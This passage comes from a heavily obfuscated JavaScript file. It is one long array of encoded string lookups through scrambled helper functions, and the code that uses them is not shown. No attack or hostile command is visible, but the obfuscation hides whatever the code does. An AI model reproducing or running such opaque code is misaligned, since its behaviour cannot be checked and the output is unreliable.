ad,0x160e,'\x4f\x69\x61\x4c')],_0x57c55a[_0x6df0f4(0xa9f,-0x6ec,0xa82,0x601,'\x55\x21\x29\x45')],_0x57c55a[_0x3f95ab(-0x35f,0x41c,-0x288,0xada,'\x23\x43\x5d\x40')],_0x57c55a[_0x2e27f7(0x1fb7,0x260e,0x11bf,'\x4e\x46\x77\x31',0x20cb)],_0x57c55a[_0x2e27f7(0x470,0x362,0x7d0,'\x62\x41\x4e\x41',0xc82)],_0x57c55a[_0x6df0f4(0xc39,0x147e,0x2149,0x1ab2,'\x55\x21\x33\x54')],_0x57c55a[_0x3f95ab(0xf7e,0x1a73,0x21b9,0xdb8,'\x64\x43\x49\x32')],_0x57c55a[_0x2e27f7(0xe34,0x1c79,0x135a,'\x4c\x56\x70\x79',0x15b2)],_0x57c55a[_0x34e0ea(0x1a59,0x22d3,0xd8f,0x1cec,'\x67\x32\x62\x6a')],_0x57c55a[_0x34e0ea(0x1055,0x869,0xf3b,0x18f0,'\x59\x51\x66\x44')],_0x57c55a[_0x3f95ab(0x33b,0xd7b,0x1361,0x81e,'\x71\x38\x4e\x64')],_0x57c55a[_0x3f95ab(0x127a,0x1552,0x1007,0x220e,'\x23\x43\x5d\x40')],_0x57c55a[_0x2e27f7(0x2194,0x2b71,0x1d6e,'\x47\x6d\x35\x31',0x1e7f)],_0x57c55a[_0x191e16(-0x805,0xc66,'\x50\x4c\x72\x30',0x1b8,0xd94)],_0x57c55a[_0x3f95ab(-0x800,0x653,0x470,-0x54b,'\x47\x67\x5b\x4f')],_0x57c55a[_0x6df0f4(0x9f3,0x54e,0x1382,0xdce,'\x47\x73\x24\x45')],_0x57c55a[_0x34e0ea(0x12af,0x1dfd,0xbac,0x1045,'\x23\x79\x58\x77')],_0x57c55a[_0x6df0f4(0xd7c,0x1692,0x1d93,0x1728,'\x47\x6d\x35\x31')],_0x57c55a[_0x6df0f4(0x29c5,0x1367,0x1c48,0x1b2d,'\x47\x73\x24\x45')],_0x57c55a[_0x34e0ea(0xf20,0x4eb,0x383,0xaae,'\x62\x41\x4e\x41')],_0x57c55a[_0x34e0ea(0xeb0,0x1a0e,0x841,0x104e,'\x4c\x56\x70\x79')],_0x57c55a[_0x6df0f4(0x12fc,-0x143,0xa0b,0x581,'\x4c\x56\x70\x79')],_0x57c55a[_0x34e0ea(0x18af,0x167b,0x9df,0x2405,'\x6c\x62\x68\x23')],_0x57c55a[_0x6df0f4(0x251d,0x2484,0x22cf,0x1827,'\x47\x67\x5b\x4f')],_0x57c55a[_0x3f95ab(0x21e9,0x1b97,0x21ca,0x1003,'\x67\x32\x62\x6a')],_0x57c55a[_0x2e27f7(0x160c,0x15c4,0x1eec,'\x23\x74\x24\x76',0x1db3)],_0x57c55a[_0x6df0f4(0x24db,0x1165,0x177b,0x203e,'\x5b\x34\x4b\x77')],_0x57c55a[_0x6df0f4(0x1977,0x1073,0xba1,0x15e7,'\x47\x52\x24\x39')],_0x57c55a[_0x34e0ea(0xcbd,0x1081,0xf30,0x3f3,'\x50\x4c\x72\x30')],_0x57c55a[_0x34e0ea(0xb4f,0x20,0x134d,0x275,'\x6a\x33\x32\x47')],_0x57c55a[_0x34e0ea(0xd80,0x18da,0x17df,0x99,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(0x7de,0x291,'\x66\x5b\x41\x21',0x10db,0x1b90)],_0x57c55a[_0x3f95ab(0x1708,0xda0,0xa3f,0x1893,'\x5a\x4c\x31\x58')],_0x57c55a[_0x34e0ea(0x16bd,0x1cef,0x145f,0xdda,'\x47\x73\x24\x45')],_0x57c55a[_0x191e16(-0x8,0x2a7,'\x64\x43\x49\x32',0xec3,0xd57)],_0x57c55a[_0x34e0ea(0x1a83,0x2081,0xf8f,0x2840,'\x62\x41\x4e\x41')],_0x57c55a[_0x34e0ea(0x1672,0x12fc,0x1b73,0x1efe,'\x47\x52\x24\x39')],_0x57c55a[_0x34e0ea(0xb5c,0x1324,0xfb2,0xe03,'\x4a\x31\x63\x53')],_0x57c55a[_0x2e27f7(0xaae,0x677,0xcaa,'\x47\x67\x5b\x4f',-0x86)],_0x57c55a[_0x6df0f4(0x1570,0x1c32,0x1dd7,0x1f73,'\x5d\x4a\x35\x65')],_0x57c55a[_0x6df0f4(0x116a,0x1a25,0x214d,0x14d8,'\x40\x52\x69\x55')],_0x57c55a[_0x191e16(0xc93,0x2c5,'\x21\x73\x5b\x51',0x895,-0x2a2)],_0x57c55a[_0x34e0ea(0x1576,0x18cb,0x1379,0x187e,'\x23\x43\x5d\x40')],_0x57c55a[_0x2e27f7(0x155d,0x1299,0x22be,'\x36\x63\x68\x6d',0x1a00)],_0x57c55a[_0x191e16(0x1cd9,0x1020,'\x36\x23\x67\x36',0x1697,0x8ff)],_0x57c55a[_0x191e16(0x1b7b,0x2628,'\x6f\x34\x47\x58',0x1aa5,0x1a4e)],_0x57c55a[_0x2e27f7(0x1609,0x11fb,0x1e53,'\x6a\x33\x32\x47',0x12d3)],_0x57c55a[_0x6df0f4(0x1362,-0x371,0xea7,0x8b7,'\x77\x71\x69\x21')],_0x57c55a[_0x191e16(0x1819,0x1ba5,'\x4a\x31\x63\x53',0x15c2,0x169c)],_0x57c55a[_0x34e0ea(0x6ca,0xc16,0x825,0x1545,'\x38\x30\x5a\x53')],_0x57c55a[_0x191e16(0x23ad,0x1269,'\x67\x32\x62\x6a',0x1885,0x1713)],_0x57c55a[_0x2e27f7(0x83b,-0x385,0x11a3,'\x7a\x2a\x73\x70',-0x428)],_0x57c55a[_0x3f95ab(0xab7,0x4bc,-0x20b,0x562,'\x4f\x69\x61\x4c')],_0x57c55a[_0x34e0ea(0x1ee0,0x2c25,0x2387,0x245b,'\x25\x6d\x42\x2a')],_0x57c55a[_0x2e27f7(0x1739,0x1d1a,0x9c0,'\x77\x71\x69\x21',0x217c)],_0x57c55a[_0x191e16(0xf94,0x1023,'\x23\x74\x24\x76',0x17c3,0x16db)],_0x57c55a[_0x191e16(0x10e5,0x1ae9,'\x55\x21\x33\x54',0x16b5,0xad3)],_0x57c55a[_0x34e0ea(0x14fe,0xa53,0x1cba,0x2334,'\x36\x63\x68\x6d')],_0x57c55a[_0x2e27f7(0x1987,0x2160,0x24bb,'\x47\x6d\x35\x31',0x1de3)],_0x57c55a[_0x34e0ea(0x15be,0x1e61,0x115b,0x1222,'\x71\x38\x4e\x64')],_0x57c55a[_0x191e16(0x840,0x125c,'\x62\x41\x4e\x41',0x1030,0x1e3f)],_0x57c55a[_0x191e16(0x4c8,-0xc95,'\x5a\x4c\x31\x58',0x102,-0x189)],_0x57c55a[_0x2e27f7(0x10f4,0x81f,0x1d1b,'\x47\x52\x24\x39',0x1bda)],_0x57c55a[_0x6df0f4(0x1bec,0xcd7,0x15ee,0x19b4,'\x44\x56\x34\x45')],_0x57c55a[_0x3f95ab(0x139a,0x1a68,0x1efd,0x28cc,'\x4f\x21\x79\x68')],_0x57c55a[_0x2e27f7(0x91b,-0x33f,0x684,'\x24\x31\x77\x43',0xd15)],_0x57c55a[_0x3f95ab(0x1240,0xf8c,0xb79,0x12e8,'\x6a\x33\x32\x47')],_0x57c55a[_0x6df0f4(0x19e5,0xac7,0x2fc,0xf87,'\x6f\x34\x47\x58')],_0x57c55a[_0x2e27f7(0x8c0,-0x262,0x160c,'\x25\x6d\x42\x2a',0x914)],_0x57c55a[_0x6df0f4(0x13cb,0xd6a,0x19d8,0x13f4,'\x52\x45\x6b\x5d')],_0x57c55a[_0x191e16(-0x7d7,0x877,'\x4a\x31\x63\x53',0x476,0xdf3)],_0x57c55a[_0x6df0f4(0x12ac,0x10e7,0x281c,0x1de8,'\x38\x30\x5a\x53')],_0x57c55a[_0x2e27f7(0x1e4a,0x183c,0x2429,'\x4c\x56\x70\x79',0x28ce)],_0x57c55a[_0x3f95ab(0x11ad,0xc85,0x1a9b,0x787,'\x56\x24\x76\x6b')],_0x57c55a[_0x2e27f7(0xb4f,0x197,-0x31a,'\x61\x4c\x66\x28',-0x2ce)],_0x57c55a[_0x191e16(0xb00,0x1e61,'\x62\x41\x4e\x41',0x18a2,0xcc0)],_0x57c55a[_0x34e0ea(0x1e98,0x1af3,0x22e9,0x263f,'\x34\x41\x79\x28')],_0x57c55a[_0x34e0ea(0xfba,0xe19,0x10e1,0xcd5,'\x4f\x21\x79\x68')],_0x57c55a[_0x2e27f7(0x152f,0x19a0,0xdd0,'\x5d\x4a\x35\x65',0x965)],_0x57c55a[_0x2e27f7(0x110c,0x13c5,0x1bac,'\x6f\x34\x47\x58',0x173a)],_0x57c55a[_0x34e0ea(0x8c5,0x4e3,0x24c,0x99b,'\x38\x30\x5a\x53')],_0x57c55a[_0x2e27f7(0x1e0f,0x2c70,0x2b70,'\x36\x63\x68\x6d',0x24e7)],_0x57c55a[_0x6df0f4(0x18b5,0x102c,0xdea,0xa9d,'\x62\x41\x4e\x41')],_0x57c55a[_0x3f95ab(0x6b9,0x1383,0x9f9,0xa88,'\x38\x30\x5a\x53')],_0x57c55a[_0x34e0ea(0xde1,0xd54,0x101a,0x142d,'\x38\x30\x5a\x53')],_0x57c55a[_0x3f95ab(0x24df,0x1c02,0x178f,0xd42,'\x4e\x46\x77\x31')],_0x57c55a[_0x191e16(0xba1,0x1648,'\x6f\x34\x47\x58',0x1039,0x1e6a)],_0x57c55a[_0x6df0f4(0x1319,0xa84,0x192f,0x185f,'\x55\x21\x33\x54')],_0x57c55a[_0x191e16(0xa8a,-0x351,'\x37\x65\x42\x76',0x5a2,-0x11e)],_0x57c55a[_0x191e16(0x1aed,0x1801,'\x74\x57\x4f\x4e',0x1475,0x15b4)],_0x57c55a[_0x2e27f7(0x14c3,0x190d,0x167b,'\x6c\x62\x68\x23',0x1666)],_0x57c55a[_0x6df0f4(0x1d29,0x1083,0x2110,0x1bdb,'\x24\x31\x77\x43')],_0x57c55a[_0x6df0f4(0x4a3,0x16b3,0x1314,0xc41,'\x24\x31\x77\x43')],_0x57c55a[_0x3f95ab(0xdb4,0xfe2,0x53b,0x5bf,'\x66\x5b\x41\x21')],_0x57c55a[_0x2e27f7(0xfc3,0x3df,0xf10,'\x67\x32\x62\x6a',0x1b57)],_0x57c55a[_0x6df0f4(0x1b01,0x28ec,0x190d,0x220b,'\x38\x30\x5a\x53')],_0x57c55a[_0x6df0f4(0x1266,0x15d3,0x18e2,0x1a46,'\x56\x24\x76\x6b')],_0x57c55a[_0x34e0ea(0x673,-0xa3,0xb79,-0x409,'\x38\x30\x5a\x53')],_0x57c55a[_0x6df0f4(0x1242,0x1d7a,0x1579,0x189e,'\x44\x56\x34\x45')],_0x57c55a[_0x2e27f7(0xc49,0x154e,0x1af0,'\x70\x66\x6e\x49',-0xc5)],_0x57c55a[_0x34e0ea(0x1533,0x152e,0x8fb,0x1109,'\x36\x63\x68\x6d')],_0x57c55a[_0x191e16(0x710,0x2227,'\x4c\x72\x32\x53',0x144b,0x2086)],_0x57c55a[_0x6df0f4(0x160a,0x1754,0xa39,0x164b,'\x70\x66\x6e\x49')],_0x57c55a[_0x6df0f4(0x1155,0x1486,-0x127,0xb58,'\x23\x43\x5d\x40')],_0x57c55a[_0x191e16(-0x626,-0x5c,'\x55\x21\x29\x45',0x332,0x59e)],_0x57c55a[_0x34e0ea(0x1256,0x2060,0x1ddc,0x3f0,'\x4c\x72\x32\x53')],_0x57c55a[_0x191e16(0x1e1,-0xca1,'\x38\x30\x5a\x53',0x15e,0xe66)],_0x57c55a[_0x2e27f7(0x1890,0x11ad,0x2071,'\x5d\x4a\x35\x65',0x1a56)],_0x57c55a[_0x2e27f7(0x9f4,0x1067,0x149d,'\x47\x67\x5b\x4f',0x860)],_0x57c55a[_0x6df0f4(0x9cb,0x7af,0x17e,0xd8c,'\x47\x67\x5b\x4f')],_0x57c55a[_0x191e16(0xe58,0xb33,'\x6f\x34\x47\x58',0x6bb,0x11ec)],_0x57c55a[_0x2e27f7(0x1f8c,0x2275,0x1675,'\x34\x41\x79\x28',0x270b)],_0x57c55a[_0x3f95ab(0x2076,0x144b,0xd56,0x1c98,'\x74\x57\x4f\x4e')],_0x57c55a[_0x6df0f4(0x12ac,0x1614,0x24dc,0x1aca,'\x56\x24\x76\x6b')],_0x57c55a[_0x34e0ea(0x1f99,0x2850,0x17b3,0x1c91,'\x5a\x4c\x31\x58')],_0x57c55a[_0x34e0ea(0x60a,-0x3,0x382,0xb49,'\x59\x51\x66\x44')],_0x57c55a[_0x2e27f7(0x119b,0xda2,0x1ab2,'\x7a\x2a\x73\x70',0x119d)],_0x57c55a[_0x3f95ab(0xc14,0x1197,0x426,0x59c,'\x62\x41\x4e\x41')],_0x57c55a[_0x6df0f4(0xa3,-0x4dd,0xa6,0x9b0,'\x6c\x25\x43\x78')],_0x57c55a[_0x191e16(0x1dd1,0x21c2,'\x36\x63\x68\x6d',0x1616,0x7ec)],_0x57c55a[_0x2e27f7(0x8cd,0x1715,0x2e8,'\x59\x51\x66\x44',0x1b)],_0x57c55a[_0x34e0ea(0x14d1,0x106e,0xd65,0xaae,'\x71\x38\x4e\x64')],_0x57c55a[_0x6df0f4(0x964,0x1ab2,0x21c0,0x12fd,'\x21\x73\x5b\x51')],_0x57c55a[_0x3f95ab(0x15b,0xf3c,0x1d51,0x445,'\x6f\x34\x47\x58')],_0x57c55a[_0x34e0ea(0x601,-0x6a8,-0x8a4,0x1310,'\x56\x24\x76\x6b')],_0x57c55a[_0x3f95ab(0x299d,0x1f4a,0x1416,0x1e52,'\x47\x52\x24\x39')],_0x57c55a[_0x34e0ea(0x1b50,0x249d,0x266f,0xfc2,'\x4c\x72\x32\x53')],_0x57c55a[_0x34e0ea(0x5cc,0x1347,0x115e,0x13d0,'\x61\x4c\x66\x28')],_0x57c55a[_0x3f95ab(0x29d,0xc17,-0xcc,-0x128,'\x21\x73\x5b\x51')],_0x57c55a[_0x6df0f4(0x2a3e,0x2e4c,0x2141,0x20f9,'\x4c\x56\x70\x79')],_0x57c55a[_0x3f95ab(0x1372,0x1b3f,0xe11,0x26c5,'\x36\x63\x68\x6d')],_0x57c55a[_0x34e0ea(0x1b77,0x297e,0x1150,0x13b1,'\x52\x45\x6b\x5d')],_0x57c55a[_0x2e27f7(0x1fc1,0x2655,0x17e8,'\x56\x24\x76\x6b',0x1dc4)],_0x57c55a[_0x191e16(0x2074,0x1426,'\x23\x79\x58\x77',0x16eb,0x1c4f)],_0x57c55a[_0x191e16(0x1b46,0x14f8,'\x7a\x2a\x73\x70',0x1bd8,0x19ce)],_0x57c55a[_0x34e0ea(0x116d,0x10fa,0x110a,0x1ad0,'\x6f\x34\x47\x58')],_0x57c55a[_0x2e27f7(0x11a8,0x1530,0x17e9,'\x67\x32\x62\x6a',0x1585)],_0x57c55a[_0x34e0ea(0x201e,0x1f5f,0x1989,0x29a7,'\x44\x56\x34\x45')],_0x57c55a[_0x34e0ea(0xe77,0xc57,0x1b44,0x1754,'\x6c\x25\x43\x78')],_0x57c55a[_0x2e27f7(0x15c1,0xe6f,0xc1c,'\x6c\x25\x43\x78',0x990)],_0x57c55a[_0x2e27f7(0x1524,0x9f2,0x13aa,'\x24\x31\x77\x43',0x18ca)],_0x57c55a[_0x3f95ab(0x21a2,0x13cc,0x1691,0xa96,'\x44\x56\x34\x45')],_0x57c55a[_0x34e0ea(0xe1c,0x662,0xafd,0x690,'\x25\x6d\x42\x2a')],_0x57c55a[_0x2e27f7(0xbd2,0x1185,0x189f,'\x5a\x4c\x31\x58',0x141b)],_0x57c55a[_0x6df0f4(0x134c,0xc34,0x1aa2,0xe9d,'\x61\x4c\x66\x28')],_0x57c55a[_0x34e0ea(0x47a,0x8d7,0xe4c,0x362,'\x47\x52\x24\x39')],_0x57c55a[_0x2e27f7(0xc23,0xf66,0x12e5,'\x47\x52\x24\x39',0x16f0)],_0x57c55a[_0x191e16(0x2aa8,0x1b27,'\x55\x21\x29\x45',0x1dbb,0x16a3)],_0x57c55a[_0x2e27f7(0x1c2e,0x1a32,0x158d,'\x23\x43\x5d\x40',0x2833)],_0x57c55a[_0x191e16(0x1e05,0xfcf,'\x75\x29\x44\x74',0x15a9,0x209f)],_0x57c55a[_0x3f95ab(0x68b,0x584,0x159,0x1254,'\x24\x31\x77\x43')],_0x57c55a[_0x2e27f7(0x1ca6,0x11b6,0x2263,'\x47\x52\x24\x39',0x1127)],_0x57c55a[_0x34e0ea(0x103b,0x13b0,0x22f,0x12ab,'\x6c\x62\x68\x23')],_0x57c55a[_0x3f95ab(0x10a0,0x508,0xad8,0xf3f,'\x6a\x33\x32\x47')],_0x57c55a[_0x3f95ab(0x2cfc,0x1f10,0x29d6,0x1e85,'\x4a\x31\x63\x53')],_0x57c55a[_0x2e27f7(0xf17,0x83e,0xf86,'\x34\x41\x79\x28',0x1174)],_0x57c55a[_0x191e16(0x1426,0x921,'\x24\x31\x77\x43',0x11fe,0xd15)],_0x57c55a[_0x3f95ab(0x13da,0x1f37,0x23b8,0x1b33,'\x74\x57\x4f\x4e')],_0x57c55a[_0x3f95ab(0x1d65,0x167d,0x2508,0x1f72,'\x6c\x25\x43\x78')],_0x57c55a[_0x2e27f7(0x57b,0xcb2,0x552,'\x4f\x69\x61\x4c',0x8d9)],_0x57c55a[_0x6df0f4(0x986,0x19d0,0x1504,0x104d,'\x64\x43\x49\x32')],_0x57c55a[_0x34e0ea(0x1968,0x1b20,0x11ac,0x12f5,'\x77\x71\x69\x21')],_0x57c55a[_0x34e0ea(0xe3b,0x1c05,0x337,0x6d9,'\x75\x29\x44\x74')],_0x57c55a[_0x191e16(0xbfc,-0x3b2,'\x47\x73\x24\x45',0x33d,0xd48)],_0x57c55a[_0x6df0f4(0x5d0,0x136d,0x1282,0xe24,'\x4a\x31\x63\x53')],_0x57c55a[_0x34e0ea(0x6c1,0x82a,0xe3e,0x14d6,'\x56\x24\x76\x6b')],_0x57c55a[_0x2e27f7(0x1f6a,0x2da3,0x2562,'\x74\x57\x4f\x4e',0x2d97)],_0x57c55a[_0x2e27f7(0xaa6,-0x2b3,-0x41d,'\x47\x73\x24\x45',0x20e)],_0x57c55a[_0x2e27f7(0xf1d,0x8b0,0x1212,'\x37\x65\x42\x76',0x8a0)],_0x57c55a[_0x191e16(0xbdd,0x22fe,'\x56\x24\x76\x6b',0x1ab4,0x2366)],_0x57c55a[_0x3f95ab(0x2ac7,0x1f50,0x289e,0x167d,'\x4f\x21\x79\x68')],_0x57c55a[_0x3f95ab(0x9f9,0x8ec,0x279,0x734,'\x6c\x62\x68\x23')],_0x57c55a[_0x191e16(-0x382,0xe17,'\x55\x21\x33\x54',0x809,0x5a6)],_0x57c55a[_0x6df0f4(0x1f18,0x1819,0xe3b,0x18a3,'\x5d\x4a\x35\x65')],_0x57c55a[_0x3f95ab(0x275e,0x189a,0xe1e,0x2652,'\x47\x73\x24\x45')],_0x57c55a[_0x2e27f7(0x2072,0x1e44,0x2006,'\x23\x74\x24\x76',0x1e4c)],_0x57c55a[_0x2e27f7(0x16f2,0x12f9,0x20b8,'\x52\x45\x6b\x5d',0x2000)],_0x57c55a[_0x2e27f7(0x1d0a,0x192d,0x1f42,'\x52\x45\x6b\x5d',0xf55)],_0x57c55a[_0x191e16(0x134b,0x1567,'\x7a\x2a\x73\x70',0x1765,0x24d6)],_0x57c55a[_0x2e27f7(0x187f,0x1a03,0xde6,'\x6c\x62\x68\x23',0x1767)],_0x57c55a[_0x3f95ab(0x2057,0x1efa,0x21f3,0x2bd4,'\x6c\x25\x43\x78')],_0x57c55a[_0x6df0f4(0x140d,0x12cf,0xee7,0xee4,'\x24\x31\x77\x43')],_0x57c55a[_0x3f95ab(0x90c,0xdec,0x1ca5,0x1254,'\x55\x21\x29\x45')],_0x57c55a[_0x6df0f4(0x14f4,0x10fd,0x455,0x12ab,'\x75\x29\x44\x74')],_0x57c55a[_0x191e16(0x1652,0x1411,'\x23\x79\x58\x77',0x922,0x12a3)],_0x57c55a[_0x6df0f4(0x2bea,0x2ddb,0x279c,0x21eb,'\x47\x73\x24\x45')],_0x57c55a[_0x191e16(0x21bc,0x2455,'\x23\x79\x58\x77',0x1c81,0x12b2)],_0x57c55a[_0x3f95ab(0x1e3f,0xfd8,0x181b,0x1a91,'\x6f\x34\x47\x58')],_0x57c55a[_0x3f95ab(0x19df,0x1849,0xe05,0x13e6,'\x25\x6d\x42\x2a')],_0x57c55a[_0x3f95ab(-0x669,0x6d0,0x9e9,-0x276,'\x61\x4c\x66\x28')],_0x57c55a[_0x6df0f4(0x74,0x8e9,0x366,0xbf5,'\x36\x23\x67\x36')],_0x57c55a[_0x6df0f4(0x1c04,0x139c,0x28a5,0x1e1a,'\x64\x43\x49\x32')],_0x57c55a[_0x34e0ea(0xf97,0xd9e,0x707,0x94c,'\x74\x76\x4b\x4d')],_0x57c55a[_0x34e0ea(0x12d4,0x1ec3,0xc68,0x205e,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0x264c,0x273a,'\x21\x73\x5b\x51',0x1d17,0x24d0)],_0x57c55a[_0x2e27f7(0x4af,-0xb4,-0x97,'\x36\x23\x67\x36',0x77)],_0x57c55a[_0x3f95ab(0x24ec,0x1645,0x1290,0x173f,'\x64\x43\x49\x32')],_0x57c55a[_0x6df0f4(0x1923,0x1911,0x6d2,0x113a,'\x34\x41\x79\x28')],_0x57c55a[_0x34e0ea(0x1ca4,0x23e3,0x16f3,0x1df2,'\x55\x62\x6a\x74')],_0x57c55a[_0x34e0ea(0x1d11,0x1b0b,0x11c6,0x2698,'\x23\x74\x24\x76')],_0x57c55a[_0x3f95ab(0x2039,0x18e9,0x204c,0x1604,'\x23\x43\x5d\x40')],_0x57c55a[_0x2e27f7(0xb18,0x19b2,0x1868,'\x77\x71\x69\x21',0x1228)],_0x57c55a[_0x2e27f7(0x1f23,0x1a68,0x25c6,'\x47\x6d\x35\x31',0x157c)],_0x57c55a[_0x191e16(0x13ef,0x9e7,'\x4c\x72\x32\x53',0xc65,0xcbd)],_0x57c55a[_0x3f95ab(0x81a,0xd41,0x226,0xad8,'\x47\x73\x24\x45')],_0x57c55a[_0x34e0ea(0x202a,0x123d,0x1ab5,0x2995,'\x47\x6d\x35\x31')],_0x57c55a[_0x3f95ab(0x2c76,0x1dfd,0x1433,0x1616,'\x25\x6d\x42\x2a')],_0x57c55a[_0x191e16(0x11cd,0x150e,'\x64\x43\x49\x32',0x1515,0x14e0)],_0x57c55a[_0x2e27f7(0x1f70,0x1105,0x2876,'\x55\x21\x29\x45',0x2932)],_0x57c55a[_0x34e0ea(0x1bbd,0x21dd,0xcf5,0xe50,'\x55\x21\x33\x54')],_0x57c55a[_0x34e0ea(0xa34,-0x2d2,0x756,0xdf6,'\x37\x65\x42\x76')],_0x57c55a[_0x6df0f4(0x11ea,0x120b,0xd18,0x59e,'\x55\x21\x29\x45')],_0x57c55a[_0x3f95ab(0x1330,0x985,0xcc,0x17da,'\x36\x23\x67\x36')],_0x57c55a[_0x2e27f7(0x1506,0xdb5,0x1969,'\x4e\x46\x77\x31',0x1d7f)],_0x57c55a[_0x2e27f7(0x7a2,-0x4a,0xa7,'\x61\x44\x69\x6d',0x974)],_0x57c55a[_0x3f95ab(0x19d8,0x11fe,0x1124,0x10ec,'\x6f\x34\x47\x58')],_0x57c55a[_0x34e0ea(0x1830,0xf57,0x1ee8,0x12ae,'\x5b\x34\x4b\x77')],_0x57c55a[_0x3f95ab(0x1356,0x81e,0xa4f,0x1163,'\x61\x4c\x66\x28')],_0x57c55a[_0x3f95ab(0x2033,0x1fd5,0x14b1,0x1f93,'\x71\x38\x4e\x64')],_0x57c55a[_0x191e16(-0x893,0x915,'\x44\x56\x34\x45',0xdf,-0x444)],_0x57c55a[_0x3f95ab(0x21c4,0x14f1,0x142e,0x1d60,'\x5a\x4c\x31\x58')],_0x57c55a[_0x6df0f4(0x81,0x1593,0xc2d,0xcb9,'\x55\x21\x29\x45')],_0x57c55a[_0x3f95ab(-0x3dc,0x46e,-0x533,0x1237,'\x40\x52\x69\x55')],_0x57c55a[_0x2e27f7(0x2026,0x14d0,0x2720,'\x4c\x56\x70\x79',0x1f79)],_0x57c55a[_0x191e16(-0x862,0xc94,'\x4f\x69\x61\x4c',0x357,-0x7ca)],_0x57c55a[_0x191e16(0xd22,0x1106,'\x44\x56\x34\x45',0xbe3,0x5af)],_0x57c55a[_0x34e0ea(0xe15,0x2ca,0x9d1,0xfc0,'\x6c\x62\x68\x23')],_0x57c55a[_0x2e27f7(0x19fe,0xfaf,0x2046,'\x61\x4c\x66\x28',0x272c)],_0x57c55a[_0x3f95ab(0xfa9,0xf97,0x8d7,0x12a4,'\x55\x21\x29\x45')],_0x57c55a[_0x6df0f4(0xa49,0x1117,0x1cb4,0x1388,'\x47\x6d\x35\x31')],_0x57c55a[_0x191e16(-0x31f,-0x270,'\x6a\x33\x32\x47',0x172,-0xcf1)],_0x57c55a[_0x3f95ab(0x42a,0x5c9,0x92c,-0x6db,'\x23\x43\x5d\x40')],_0x57c55a[_0x6df0f4(0x18a1,0x2d84,0x15e4,0x20ed,'\x24\x31\x77\x43')],_0x57c55a[_0x34e0ea(0xd57,0x2e0,0x9a,0xc30,'\x6c\x62\x68\x23')],_0x57c55a[_0x34e0ea(0x112b,0x1f11,0xfd2,0x559,'\x6c\x62\x68\x23')],_0x57c55a[_0x34e0ea(0x9cc,0x5b2,0x75e,0x126d,'\x52\x45\x6b\x5d')],_0x57c55a[_0x34e0ea(0x19f8,0xecf,0x202f,0x245d,'\x67\x32\x62\x6a')],_0x57c55a[_0x2e27f7(0x1a85,0x1e48,0x225e,'\x44\x56\x34\x45',0xec8)],_0x57c55a[_0x3f95ab(0x1e05,0x1f3b,0x2306,0x2730,'\x47\x67\x5b\x4f')],_0x57c55a[_0x191e16(0x120c,0x251a,'\x59\x51\x66\x44',0x1a5f,0x196d)],_0x57c55a[_0x191e16(0x6da,0x8b5,'\x47\x67\x5b\x4f',0xa68,0x4b3)],_0x57c55a[_0x2e27f7(0x169f,0x1ba0,0x2002,'\x6c\x25\x43\x78',0x24ba)],_0x57c55a[_0x191e16(0xda1,0xc9c,'\x36\x23\x67\x36',0x31d,0x40c)],_0x57c55a[_0x6df0f4(0x16e2,0x2fc2,0x222c,0x2172,'\x21\x73\x5b\x51')],_0x57c55a[_0x3f95ab(0x282c,0x1b9a,0x1253,0x1c73,'\x6a\x33\x32\x47')],_0x57c55a[_0x3f95ab(0x1219,0x137f,0xeb8,0x1bd2,'\x4a\x31\x63\x53')],_0x57c55a[_0x3f95ab(0xfff,0x1d9f,0x2365,0x258c,'\x4f\x21\x79\x68')],_0x57c55a[_0x6df0f4(0x1de1,0x1280,0x2933,0x1d9f,'\x50\x4c\x72\x30')],_0x57c55a[_0x2e27f7(0x156d,0xeab,0x1a39,'\x4c\x72\x32\x53',0x1a72)],_0x57c55a[_0x191e16(0x28af,0x1775,'\x64\x43\x49\x32',0x1b8c,0xd8f)],_0x57c55a[_0x6df0f4(0xbcc,0x127c,0xb71,0x18a2,'\x55\x21\x33\x54')],_0x57c55a[_0x6df0f4(0xdf0,0xca0,0x3a7,0xc0c,'\x66\x5b\x41\x21')],_0x57c55a[_0x3f95ab(0xcfa,0xad9,-0x2eb,0x295,'\x6c\x62\x68\x23')],_0x57c55a[_0x3f95ab(0x1df5,0x1384,0x1c74,0x1b29,'\x66\x5b\x41\x21')],_0x57c55a[_0x2e27f7(0x1780,0x24d2,0x1647,'\x4c\x56\x70\x79',0x1ad6)],_0x57c55a[_0x2e27f7(0x1066,0x1159,0xf49,'\x55\x21\x29\x45',0xdae)],_0x57c55a[_0x3f95ab(0x45b,0xa6e,0x9ce,0x152f,'\x47\x6d\x35\x31')],_0x57c55a[_0x3f95ab(-0x1d7,0x63c,0xcb5,0x141c,'\x61\x4c\x66\x28')],_0x57c55a[_0x6df0f4(0x2af7,0x1f7d,0x12f5,0x1d61,'\x38\x30\x5a\x53')],_0x57c55a[_0x2e27f7(0x138e,0x1bf8,0x11a1,'\x34\x41\x79\x28',0x1025)],_0x57c55a[_0x3f95ab(0xbcc,0x69b,0x12e5,-0x4c9,'\x4f\x69\x61\x4c')],_0x57c55a[_0x6df0f4(0x1511,0x570,0x112a,0xc04,'\x4c\x72\x32\x53')],_0x57c55a[_0x191e16(0x46a,0xbb8,'\x50\x4c\x72\x30',0xc1c,0xcbe)],_0x57c55a[_0x2e27f7(0x1402,0x6de,0x17ed,'\x61\x4c\x66\x28',0x2227)],_0x57c55a[_0x191e16(0x1b65,0x178a,'\x4f\x21\x79\x68',0x1d02,0x18c3)],_0x57c55a[_0x2e27f7(0x602,0x139c,-0x3ed,'\x23\x79\x58\x77',0x992)],_0x57c55a[_0x6df0f4(0x2062,0x23c6,0x131d,0x1adb,'\x61\x4c\x66\x28')],_0x57c55a[_0x3f95ab(-0x93,0x9ad,0x181d,0x16e7,'\x5a\x4c\x31\x58')],'\u8607\u6587',_0x57c55a[_0x191e16(0x95e,0x560,'\x50\x4c\x72\x30',0x10fc,0x88a)],_0x57c55a[_0x191e16(0xbe3,0x19ca,'\x5d\x4a\x35\x65',0x19d9,0x18d1)],_0x57c55a[_0x34e0ea(0x15f1,0x22ae,0xefc,0x130c,'\x38\x30\x5a\x53')],_0x57c55a[_0x34e0ea(0x9cf,0x21c,0x62d,0x1525,'\x47\x73\x24\x45')],_0x57c55a[_0x2e27f7(0xd05,0x251,0x348,'\x38\x30\x5a\x53',0x1874)],_0x57c55a[_0x34e0ea(0x160e,0x1e04,0x19b0,0x2363,'\x5b\x34\x4b\x77')],_0x57c55a[_0x3f95ab(0x25ab,0x1e55,0x23af,0x27bd,'\x74\x76\x4b\x4d')],_0x57c55a[_0x2e27f7(0x75f,0xa7f,0x1429,'\x6a\x33\x3